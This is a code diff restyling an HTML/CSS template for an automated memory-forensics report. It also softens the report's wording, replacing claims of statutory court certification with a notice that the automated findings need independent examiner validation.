+  border: 1px solid #BFDBFE;
+  padding: 1px 6px;
+  border-radius: 3px;
+  font-weight: 700;
 }
 
 .finding-title {
-  font-size: 9.5pt;
-  font-weight: 800;
-  color: #FFFFFF;
+  font-family: var(--font-heading);
+  font-size: 11pt;
+  font-weight: 700;
+  color: #09090B;
 }
 
 .finding-body {
   padding: 10px 12px;
-}
-
-/* Hex dump & Disassembly code blocks */
+  background: #FFFFFF !important;
+}
+
+/* Hex dump & Disassembly code blocks (White Surface) */
 .hex-dump-box {
-  background: #0F172A;
-  color: #38BDF8;
-  font-family: 'JetBrains Mono', monospace;
+  background: #FFFFFF !important;
+  color: #09090B !important;
+  font-family: var(--font-mono);
   font-size: 6.5pt;
-  line-height: 1.35;
+  line-height: 1.4;
   padding: 6px 8px;
   border-radius: 4px;
-  border: 1px solid #1E293B;
+  border: 1px solid #D4D4D8;
+  border-left: 3px solid #09090B;
   margin: 6px 0;
   overflow: hidden;
 }
@@ -545,15 +597,15 @@
   font-size: 6.5pt;
   font-weight: 700;
   text-transform: uppercase;
-  color: #94A3B8;
+  color: #52525B;
   margin-bottom: 3px;
-  font-family: 'JetBrains Mono', monospace;
-}
-
-/* Legal 65B signature boxes */
+  font-family: var(--font-mono);
+}
+
+/* Examiner attestation signature boxes */
 .signature-box {
-  border: 1px dashed #64748B;
-  background: #F8FAFC;
+  border: 1px dashed #71717A;
+  background: #FFFFFF !important;
   height: 48px;
   border-radius: 4px;
   margin-top: 4px;
@@ -562,13 +614,14 @@
   align-items: center;
   justify-content: center;
   font-size: 7pt;
-  color: #94A3B8;
+  color: #71717A;
   text-transform: uppercase;
   font-weight: 600;
 }
 
 .stamp-box {
-  border: 2px solid #CBD5E1;
+  border: 1.5px solid #D4D4D8;
+  background: #FFFFFF !important;
   width: 90px;
   height: 70px;
   display: flex;
@@ -576,7 +629,7 @@
   justify-content: center;
   text-align: center;
   font-size: 6.5pt;
-  color: #94A3B8;
+  color: #71717A;
   font-weight: 700;
   text-transform: uppercase;
   border-radius: 4px;
@@ -584,16 +637,16 @@
 
 /* Cross-view DKOM Matrix Styles */
 .matrix-cell-pass {
-  background: #F0FDF4;
-  color: #16A34A;
+  background: #FFFFFF !important;
+  color: #15803D;
+  font-weight: 700;
+  text-align: center;
+}
+
+.matrix-cell-fail {
+  background: #FFFFFF !important;
+  color: #DC2626;
   font-weight: 800;
-  text-align: center;
-}
-
-.matrix-cell-fail {
-  background: #FEF2F2;
-  color: #DC2626;
-  font-weight: 900;
   text-align: center;
 }
 
@@ -605,20 +658,21 @@
 .toc-item {
   display: flex;
   justify-content: space-between;
-  padding: 4px 0;
-  border-bottom: 1px dotted #CBD5E1;
-  font-size: 8pt;
+  padding: 4.5px 0;
+  border-bottom: 1px dotted #D4D4D8;
+  font-size: 8.5pt;
 }
 
 .toc-item .title {
+  font-family: var(--font-heading);
   font-weight: 600;
-  color: #0F172A;
+  color: #09090B;
 }
 
 .toc-item .page-num {
-  font-family: 'JetBrains Mono', monospace;
-  font-weight: 700;
-  color: #2563EB;
+  font-family: var(--font-mono);
+  font-weight: 600;
+  color: #18181B;
 }
 
         @page {
@@ -630,28 +684,38 @@
 </head>
 <body data-case-id="CASE-2026-CYBER-884">
 
-    <div class="watermark">CONFIDENTIAL // LAW ENFORCEMENT &amp; JUDICIAL PROCEEDINGS ONLY</div>
+    <div class="watermark">
+        
+        CONFIDENTIAL // DIGITAL FORENSIC INVESTIGATION RECORD
+        
+    </div>
 
     <!-- ================================================================= -->
     <!-- PAGE 1: PREMIUM COVER PAGE                                        -->
     <!-- ================================================================= -->
     <div class="page cover-page">
         <div>
-            <div class="cover-header-tag">COMPY V2 FORENSIC ENGINE // DIGITAL EVIDENCE REPORT</div>
-            <h1 class="cover-title">CYBER FORENSIC ANALYSIS REPORT</h1>
+            <div class="cover-header-tag">
+                
+                COMPY V2 FORENSIC ENGINE // DIGITAL EVIDENCE REPORT
+                
+            </div>
+            <h1 class="cover-title">Cyber Forensic Analysis Report</h1>
             <div class="cover-subtitle">VOLATILE MEMORY FORENSICS // FILELESS MALWARE &amp; ROOTKIT AUDIT</div>
             
-            <div class="cover-banner-alert">
-                <span>&#9888; STATUTORY DECLARATION: PREPARED PURSUANT TO SECTIONS 45 &amp; 65B OF THE INDIAN EVIDENCE ACT, 1872</span>
+            <div class="cover-banner-alert" >
+                
+                <span>DFIR ANALYSIS REPORT &mdash; AUTOMATED VOLATILE MEMORY EXAMINATION</span>
+                
             </div>
 
             <div class="cover-grid">
                 <!-- Case & Examiner Credentials Card -->
                 <div class="cover-card">
-                    <div class="cover-card-title">CASE &amp; INVESTIGATION REGISTRY</div>
+                    <div class="cover-card-title">Case &amp; Investigation Registry</div>
                     <table class="cover-meta-table">
                         <tr><td class="label">Investigation ID:</td><td class="val">CASE-2026-CYBER-884</td></tr>
-                        <tr><td class="label">FIR / Case Ref:</td><td class="val">FIR-904/2026 (Sec 43, 66 IT Act & 420 IPC)</td></tr>
+                        <tr><td class="label">Reference / Case Ref:</td><td class="val">FIR-904/2026 (Sec 43, 66 IT Act & 420 IPC)</td></tr>
                         <tr><td class="label">Investigating Agency:</td><td class="val">State Cyber Crime Forensic Division, Cyber Police HQ</td></tr>
                         <tr><td class="label">Lead Examiner:</td><td class="val">Dr. Vikramaditya Sen</td></tr>
                         <tr><td class="label">Designation:</td><td class="val">Assistant Director & Senior Forensic Examiner</td></tr>
@@ -663,14 +727,15 @@
 
                 <!-- Verdict & Risk Overview Card -->
                 <div class="cover-card" style="text-align: center;">
-                    <div class="cover-card-title">FORENSIC VERDICT &amp; RISK SCORE</div>
+                    <div class="cover-card-title">Forensic Verdict &amp; Risk Score</div>
                     <div style="margin: 6px 0;">
                         
-                        <span class="badge badge-detected" style="font-size: 11pt; padding: 4px 14px;">MALWARE DETECTED</span>
+                        
+                        <span class="badge badge-detected" style="font-size: 11pt; padding: 4px 14px;">MALICIOUS</span>
                         
                     </div>
                     
-                    <div style="margin: 8px auto;">
+                    <div style="margin: 6px auto;">
                         <svg width="260" height="150" viewBox="0 0 260 150" xmlns="http://www.w3.org/2000/svg">
         <defs>
             <linearGradient id="gaugeGrad" x1="0%" y1="0%" x2="100%" y2="0%">
@@ -681,20 +746,27 @@
             </linearGradient>
         </defs>
         <!-- Background track -->
-        <path d="M 40.0 130.0 A 90 90 0 0 1 220.0 130.0" fill="none" stroke="#E2E8F0" stroke-width="16" stroke-linecap="round"/>
+        <path d="M 40.0 130.0 A 90 90 0 0 1 220.0 130.0" fill="none" stroke="#E4E4E7" stroke-width="16" stroke-linecap="round"/>
         <!-- Gradient Colored Arc -->
         <path d="M 40.0 130.0 A 90 90 0 0 1 220.0 130.0" fill="none" stroke="url(#gaugeGrad)" stroke-width="14" stroke-linecap="round"/>
         <!-- Needle -->
-        <line x1="130.0" y1="130" x2="205.55" y2="110.60" stroke="#0B1220" stroke-width="3" stroke-linecap="round"/>
-        <circle cx="130.0" cy="130" r="6" fill="#0B1220"/>
-        <circle cx="130.0" cy="130" r="3" fill="#22D3EE"/>
+        <line x1="130.0" y1="130" x2="205.55" y2="110.60" stroke="#09090B" stroke-width="3" stroke-linecap="round"/>
+        <circle cx="130.0" cy="130" r="6" fill="#09090B"/>
+        <circle cx="130.0" cy="130" r="2.5" fill="#FFFFFF"/>
         <!-- Numerical Display -->
-        <text x="130.0" y="100" text-anchor="middle" font-family="JetBrains Mono, monospace" font-size="28" font-weight="900" fill="#DC2626">92</text>
-        <text x="130.0" y="118" text-anchor="middle" font-family="Inter, sans-serif" font-size="9" font-weight="800" fill="#64748B" letter-spacing="1.5">CRITICAL RISK</text>
+        <text x="130.0" y="100" text-anchor="middle" font-family="'Playfair Display', Georgia, serif" font-size="28" font-weight="700" fill="#DC2626">92</text>
+        <text x="130.0" y="118" text-anchor="middle" font-family="Inter, sans-serif" font-size="8.5" font-weight="700" fill="#52525B" letter-spacing="1.5">CRITICAL RISK</text>
     </svg>
                     </div>
                     
-                    <div style="font-size: 7pt; color: #94A3B8; margin-top: 4px;">
+                    <div style="font-size: 7.5pt; font-weight: 700; color: #09090B; margin-top: 2px;">
+                        HEURISTIC TRIAGE SCORE: 92 / 100
+                    </div>
+                    <div style="font-size: 6pt; color: #52525B; margin-top: 1px;">
+                        (Heuristic anomaly score &mdash; not infection probability)
+                    </div>
+                    
+                    <div style="font-size: 6.5pt; color: #52525B; margin-top: 4px;">
                         Engine: Compsognathus (Compy) 2.0.0-PRO (Build-2026.10-DFIR-CERTIN)
                     </div>
                 </div>
@@ -702,12 +774,15 @@
 
             <!-- Evidence Identity Box -->
             <div class="cover-card" style="margin-bottom: 16px;">
-                <div class="cover-card-title">DIGITAL EVIDENCE IDENTIFICATION &amp; HASH VERIFICATION</div>
+                <div class="cover-card-title">Digital Evidence Identification &amp; Hash Verification</div>
                 <table class="cover-meta-table">
-                    <tr><td class="label">Source Image File:</td><td class="val">DESKTOP-EXECUTIVE-RAM-DUMP.raw (16.00 GB (17,179,869,184 bytes))</td></tr>
-                    <tr><td class="label">SHA-256 Hash:</td><td class="val" style="color: #22D3EE;">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</td></tr>
+                    <tr><td class="label">Source Artifact:</td><td class="val">DESKTOP-EXECUTIVE-RAM-DUMP.raw (16.00 GB (17,179,869,184 bytes))</td></tr>
+                    
+                    <tr><td class="label">Detected Type:</td><td class="val"><strong>Volatile Memory Image (Raw RAM)</strong></td></tr>
+                    <tr><td class="label">SHA-256 Hash:</td><td class="val" style="color: #1D4ED8; font-weight: 700;">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</td></tr>
+                    
                     <tr><td class="label">MD5 Hash:</td><td class="val">d41d8cd98f00b204e9800998ecf8427e</td></tr>
-                    <tr><td class="label">Target OS Profile:</td><td class="val">Microsoft Windows 11 Enterprise (Build 22631.3880) (Arch: x86_64)</td></tr>
+                    <tr><td class="label">Format Validation:</td><td class="val">Validated Memory Image</td></tr>
                 </table>
             </div>
         </div>
@@ -719,13 +794,13 @@
         <rect x="0.0" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="30.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="30.0" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="30.0" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/>
     </svg>
                 <div>
-                    <div style="font-weight: 700; color: #E2E8F0; font-family: 'JetBrains Mono', monospace;">HASH-AUTHENTICATED FORENSIC REPORT</div>
-                    <div style="color: #94A3B8; font-size: 6.5pt;">Scan QR to verify cryptographic signature, Case ID, and SHA-256 match.</div>
+                    <div style="font-weight: 700; color: #09090B; font-family: 'Playfair Display', Georgia, serif; font-size: 9pt;">Hash-Authenticated Forensic Report</div>
+                    <div style="color: #52525B; font-size: 6.5pt;">Scan QR to verify cryptographic signature, Case ID, and SHA-256 match.</div>
                 </div>
             </div>
             <div style="text-align: right;">
-                <div style="font-weight: 800; color: #E2E8F0;">Central Cyber Forensic Science Laboratory (CCFSL)</div>
-                <div>GOVERNMENT OF INDIA // DIGITAL FORENSICS DIVISION</div>
+                <div style="font-weight: 700; color: #09090B; font-family: 'Playfair Display', Georgia, serif; font-size: 9pt;">Central Cyber Forensic Science Laboratory (CCFSL)</div>
+                <div style="color: #52525B;">DFIR INVESTIGATION DIVISION</div>
             </div>
         </div>
     </div>
@@ -745,29 +820,32 @@
                 <table class="report-table">
                     <tr><th>Attribute</th><th>Specification</th></tr>
                     <tr><td>Document Title</td><td>Cyber Forensic Analysis Report - Memory Forensics</td></tr>
-                    <tr><td>Document Version</td><td>2.0 (Official Court Production)</td></tr>
+                    <tr><td>Document Version</td><td>2.0 (Automated Analysis Report)</td></tr>
                     <tr><td>Security Classification</td><td>CONFIDENTIAL // FOR LAW ENFORCEMENT & JUDICIAL PROCEEDINGS ONLY</td></tr>
-                    <tr><td>Handling Caveat</td><td>TLP:AMBER+STRICT (Law Enforcement Need-to-Know)</td></tr>
+                    <tr><td>Handling Caveat</td><td>CONFIDENTIAL &mdash; INTERNAL USE ONLY</td></tr>
                     <tr><td>Cryptographic Binding</td><td class="mono">Ledger Run ID + Artifact SHA-256</td></tr>
                 </table>
             </div>
 
             <div>
-                <h2 class="sub-title">Authorized Distribution Registry</h2>
+                <h2 class="sub-title">Execution &amp; Handling Registry</h2>
                 <table class="report-table">
-                    <tr><th>Recipient / Agency</th><th>Capacity</th><th>Dispatch Mode</th></tr>
-                    <tr><td>Hon'ble Designated Court</td><td>Judicial Record</td><td>Sealed Production / Sec 65B</td></tr>
-                    <tr><td>Investigating Officer (IO)</td><td>Case Diary</td><td>Encrypted FSL Channel</td></tr>
-                    <tr><td>Superintendent of Police / Cyber</td><td>Supervisory</td><td>Secure Repository</td></tr>
-                    <tr><td>FSL Archive Reference</td><td>Master Evidence</td><td>Air-Gapped Cold Storage</td></tr>
+                    <tr><th>Entity / Recipient</th><th>Role</th><th>Status / Purpose</th></tr>
+                    
+                    <tr><td>Automated Pipeline</td><td>Analysis Engine</td><td>Memory Examination Completed</td></tr>
+                    <tr><td>Forensic Examiner</td><td>Reviewer</td><td>Findings Review &amp; Triage</td></tr>
+                    <tr><td>Incident Response</td><td>Custodian</td><td>Evidence Preservation</td></tr>
+                    
                 </table>
             </div>
         </div>
 
+        
         <div class="callout callout-info no-break">
-            <div class="callout-title">&#128737; Statutory Admissibility Notice</div>
-            This document contains opinions and observations formed by a qualified technical examiner under Section 45 of the Indian Evidence Act, 1872. The computer outputs and hash chains herein are certified under Section 65B(4) of the Indian Evidence Act, 1872, rendering them primary electronic documentary evidence.
+            <div class="callout-title">&#128737; Technical Examination Notice</div>
+            This document presents algorithmic analysis performed by automated forensic inspection software over volatile memory evidence. It provides technical findings to assist qualified forensic examiners; formal certification under Section 65B(4) or Section 45 requires independent validation and execution by an authorized investigating officer.
         </div>
+        
 
         <h2 class="sub-title" style="margin-top: 14px;">Index of Sections</h2>
         <ul class="toc-list no-break">
@@ -786,9 +864,9 @@
